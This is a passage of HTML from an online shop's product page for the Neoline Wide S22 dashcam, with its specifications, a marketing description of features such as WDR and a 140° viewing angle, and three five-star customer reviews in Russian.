                                                    </svg>
                                                </a>

                                                Датчик движения

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/videoregistratoriy/almaty/11938_6">Да </a>
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Размеры видеорегистратора">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Габариты

                                            </div>
                                            <div class="product__characteristics-item-val">
65 x 19 x 42 мм 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
58 гр
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет товара">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Черный 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">12 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        


                    <div class="product__description-block-body">
                        <div class="content__text">
                            <h2>Компактный размер и высокое качество съемки</h2>
<div class="opas"><table>
				<tbody><tr>
					<td style="width: 30%"><div style="text-align: center"></div>
<div style="text-align: center">
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_J1vmG9.png" data-image="image_J1vmG9">
                    </picture>
            <br></div></td>
					<td style="width: 70%"><p><strong>Компактный размер</strong></p>
<p>Neoline Wide S22 по размеру немногим больше спичечного коробка, поэтому не будет привлекать внимание, например, на парковке.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center">
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_JkfZEB.png" data-image="image_JkfZEB">
                    </picture>
            <br></div></td>
					<td><p><strong>Высокое качество съемки</strong></p>
<p>Neoline Wide S22 снимает видео с разрешением Full HD 1920*1080 при 30 кадрах в секунду, предоставляя качественную, детализированную картинку.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_nOYU3P.png" data-image="image_nOYU3P">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Улучшенная контрастность видео</strong><br></strong></p>
<p>Neoline Wide S22 оснащен функцией расширенного динамического диапазона WDR, обеспечивающей сбалансированное изображение по цвету и свету в сложных условиях: при подсветке сзади и интенсивном изменяющемся освещении. Особенно это важно при въезде и выезде из тоннеля, при ярком прямом солнечном освещении и пр. Благодаря функции WDR в видеорегистраторе NEOLINE Wide S22 качество видеосъемки остается на высоком уровне даже в самых сложных условиях.<br>
</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_Ez39Wh.png" data-image="image_Ez39Wh">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Широкий угол обзора</strong></strong><br></p>
<p>Благодаря широкому углу обзора в 140° Neoline Wide S22 охватывает все 5 полос дорожного полотна, при этом не искажая картинку. Видеорегистратор зафиксирует действительно все, что происходит на дороге.</p></td>
				</tr>
				<tr>
					<td><div style="text-align: center"></div>
<div style="text-align: center"><figure>
                  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_xheclG.png" data-image="image_xheclG">
                    </picture>
            </figure><br></div></td>
					<td><p><strong><strong>Система оповещения об остановленной записи</strong><br></strong></p>
<p>Для предупреждения случаев отсутствия записи в Neoline Wide S22 предусмотрена функция оповещения об остановленной записи. Видеорегистратор подает специальный звуковой сигнал<br>
</p></td>
				</tr>
				
					
					
					
				
			</tbody></table>
</div>
<style>.opas h3 { padding-top: 30px; font-family: PT Sans Narrow; margin-bottom: 10px; text-align: left }
.opas td { padding: 5% }
.opas { }
.opas p { text-align: left }
.mid { text-align: center !important }</style>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_427_115_2.png"
        data-id="115"
        data-classid="427"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url="/Comments/Comments?goodId=115&amp;classId=427&amp;page=1&amp;perPage=3&amp;sortType=DateInDescending&amp;filterType=False&amp;isTab=True"
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Отзывы покупателей 
                    <span class="product__page-block-header-count">5</span>
                </h2>

                    <div class="product__block-content-item product__reviews-main-block">




<div class="product__reviews-main-block-right">
    <h3 class="product__reviews-block-item-header">
        Общий рейтинг
    </h3>
    <div class="product__reviews-block-overall-rating-wrapper">

            <div class="product__reviews-block-overall-rating-items">

                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Дизайн</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>
                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциональность</div>
                        <div class="product__reviews-block-overall-rating-stars">

                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>
                                <svg width="20" height="20">
                                    <use
                                        xlink:href="/Content/img/icon_page-product.svg#star_active">
                                    </use>
                                </svg>

                        </div>
                    </div>

            </div>

            <div class="product__reviews-block-overall-rating">
                <div class="product__reviews-block-overall-rating-value">5.0</div>
                <div class="product__reviews-block-overall-rating-text">5 отзывов</div>
            </div>
    </div>

</div>

                    </div>
                    <div id="comments-list">


<div class="product__reviews-sorting-block">
    <a href="#comments__sorting"
    class="btn btn__white btn__block popup__link-js product__reviews-sorting-button">
        <svg width="14" height="12">
            <use xlink:href="/Content/img/icons-2024-12-26.svg#sorting"></use>
        </svg>
        <span>Сортировать</span>
    </a>
    <div class="product__reviews-sorting-wrapper">
        <div class="product__reviews-sorting-title">Показать по оценкам</div>
        <div class="product__reviews-sorting-items">

                <a href="#"
                class="product__reviews-sorting-item option-add-class-active-js "
                data-url="/Comments/Comments?goodId=115&amp;classId=427&amp;page=1&amp;perPage=10&amp;sortType=DateInDescending&amp;filterType=Five&amp;isTab=True&amp;isPreview=False">
                    <span class="img">
                        <svg width="12" height="12">
                            <use xlink:href="/Content/img/icon_page-product.svg#star_active">
                            </use>
                        </svg>
                    </span>
                    5 (5)
                </a>

        </div>
    </div>
    <a href="#" id="new-comment-button" class="btn btn__red">Добавить отзыв</a>
</div>
<div class="product__block-content-item product__reviews-comments-block">
    <div class="product__reviews-comments-items">




<div class="product__reviews-comments-item" data-comment-id="377017">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Джордан
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                11.01.2022
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Чем мне нравится регистратор от неолайн? Двумя вещами: тем, что он маленький и тем, что даже спустя почти полтора года после покупки он всё еще работает так же здорово, как и в первый день. За эти полтора года ни одного выключения самопроизвольного не было. Ну и качество изображения конечно, отличное, многим более дорогим регам дает фору (если на ПК смотреть). </div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Съемка надежность цена</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=377017&amp;goodId=115&amp;classId=427"
               data-replyid="377017">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="377017">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>2</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="377017">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>3</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyH3zrYtnv_EsYIEasCCt6bZ1M33xcu4fV2tX01tyhQJNdsJZXP62GBj7Vg5IJ0XuBuRn-T73q3Xynm_-Aa0bJwQx9tHz9K1j2xa0tmYkB3fLB3A1RbRlF_Mf_n6GL5inQ" />

        <input id="ParentId" name="ParentId" type="hidden" value="377017" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="115" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="427" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="375321">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Ильяс
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                28.10.2021
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Очень рад покупке. Он небольшой, не загораживает обзор. Качество видео очень высокое. Тут хорошая и прошивка, и процессор. Управляется тоже хорошо, удобно, во время езды вообще не отвлекаюсь. Хороший экранчик, достаточно яркий. Очень быстро скачивается видео на компьютер.  Выглядит красиво. </div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Нормальный регистратор, симпатичный</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=375321&amp;goodId=115&amp;classId=427"
               data-replyid="375321">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="375321">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>1</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="375321">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>2</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyH3zrYtnv_EsYIEasCCt6bZ1M33xcu4fV2tX01tyhQJNdsJZXP62GBj7Vg5IJ0XuBuRn-T73q3Xynm_-Aa0bJwQx9tHz9K1j2xa0tmYkB3fLB3A1RbRlF_Mf_n6GL5inQ" />

        <input id="ParentId" name="ParentId" type="hidden" value="375321" />
        <input data-val="true" data-val-required="The GoodId field is required." id="GoodId" name="GoodId" type="hidden" value="115" />
        <input data-val="true" data-val-required="The GoodClassId field is required." id="GoodClassId" name="GoodClassId" type="hidden" value="427" />

        <div class="reviews-comments-item-form-head">
            <div class="reviews-comments-item-form-title">Ваш ответ</div>
            <a href="#"
                class="reviews-comments-item-form-close comments-item-answer-link-js">
                <svg width="12" height="12">
                    <use
                        xlink:href="/Content/img/icons-2024-12-26.svg#close_popup">
                    </use>
                </svg>
            </a>
        </div>

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input class="form__input" id="reply-user-name" name="CustomerName" type="text" value="" />
                    <div class="form__label">Ваше имя <span
                            class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="reply-text-container" class="form__input form__input-textarea" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Ваш отзыв</div>
            </div>
        </div>

        <div class="g-recaptcha g-recaptcha-reply-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onCommentReplyCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Перед отправкой отзыва убедитесь, что он не нарушает правил модерации: не содержит ссылок на сторонние ресурсы и оскорблений.
                <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
                    Полные правила модерации
                </a>
            </div>

            <button href="#" class="reviews-comments-item-form-btn btn btn__red reply-comment-button" type="submit">
                <span class="buy-button-text">
                    Разместить отзыв
                </span>
                <i class="loading-button-icon">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
            </button>
        </div>
    </form>

    <div id="success-reply-Popup">
        Ваш отзыв сохранен и будет обработан в соответствии с
        <br /><br />
        <a class="show-document" data-url="/Document/AreaDocument?areaUniqueName=polniye_pravila_moderacii_otziyvov">
            Полными правилами модерации
        </a>
    </div>
</div>    </div>
</div>



<div class="product__reviews-comments-item" data-comment-id="374626">

    <div class="badge-container">

    </div>

    <div class="product__reviews-comments-item-content comments-item-answer-content-js">
        <div class="product__reviews-comments-item-head">
            <div class="product__reviews-comments-item-name">

                <span>
                    <svg width="18" height="18">
                        <use xlink:href="/Content/img/icon_page-product.svg#Already-bought">
                        </use>
                    </svg>
                </span>

                Алибек
            </div>

            <div class="product__reviews-comments-item-rating-wrapper">

                    <div class="product__reviews-comments-item-rating-value">5.0</div>

                    <div class="product__reviews-comments-item-rating-items">

                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Дизайн
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>
                            <div class="product__reviews-comments-item-rating-item">
                                <div class="product__reviews-comments-item-rating-title">
                                    Функциональность
                                </div>

                                <div class="product__reviews-comments-item-rating-stars">

                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>
                                        <svg width="12" height="12">
                                            <use xlink:href="/Content/img/icons-2024-12-26.svg#star_active">
                                            </use>
                                        </svg>

                                </div>
                            </div>

                    </div>

                    <div class="product__reviews-comments-item-rating-recommendation">
                        <span class="like-img">
                            <svg width="16" height="14">
                                <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green"></use>
                            </svg>
                        </span>
                        <span class="text">Рекомендует</span>
                    </div>
            </div>
            <div class="product__reviews-comments-item-date">
                14.10.2021
            </div>
        </div>

        <div class="product__reviews-comments-item-body">
            <div class="product__reviews-comments-item-description">Хороший недорогой видеорегистратор, да еще и пишет видео в HD качестве. Тут есть и датчик движения, и контрастность тут высокая, удобно смотреть видео прямо на экране. Сам по себе регистратор не большой, он обзор не загораживает. Но линза большая, поэтому угол обзора достаточно широкий.  Крепится быстро на присоску. Акумулятор надежный, работает долго.  </div>
            <div class="product__reviews-comments-item-info">

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Плюсы:</div>
                        <div class="product__reviews-comments-item-info-text">Хорошее качество видео, большой угол обзора, удобно устанавливается</div>
                    </div>

                    <div class="product__reviews-comments-item-info-item">
                        <div class="product__reviews-comments-item-info-title">Минусы:</div>
                        <div class="product__reviews-comments-item-info-text">Нет</div>
                    </div>

            </div>

            <div class="product__reviews-media-items">


            </div>

        </div>

        <div class="product__reviews-comments-item-footer">
            <a href="#"
               class="product__reviews-comments-item-answer-link comments-item-answer-link-js"
               data-url="/Comments/CommentReply?commentId=374626&amp;goodId=115&amp;classId=427"
               data-replyid="374626">Ответить</a>

            <div class="product__reviews-comments-item-like-wrapper">
                <div class="product__reviews-comments-item-like-text">
                    Этот отзыв был полезен?
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-yes"
                       data-url="/Comments/UpvoteComment"
                       data-commentid="374626">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes">
                            </use>
                        </svg>
                    </a>
                    <span>0</span>
                </div>
                <div class="product__reviews-comments-item-like">
                    <a href="#"
                       class="product__reviews-comments-item-like-button like-no"
                       data-url="/Comments/DownvoteComment"
                       data-commentid="374626">
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no">
                            </use>
                        </svg>
                    </a>
                    <span>2</span>
                </div>
            </div>
        </div>






<div class="product__reviews-comments-item-form  product__reviews-comments-item-answers-arrow comments-item-answer-form-js">
    <form id="add-replay" data-url="/Comments/AddComment">
        <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyH3zrYtnv_EsYIEasCCt6bZ1M33xcu4fV2tX01tyhQJNdsJZXP62GBj7Vg5IJ0XuBuRn-T73q3Xynm_-Aa0bJwQx9tHz9K1j2xa0tmYkB3fLB3A1RbRlF_Mf_n6GL5inQ" />

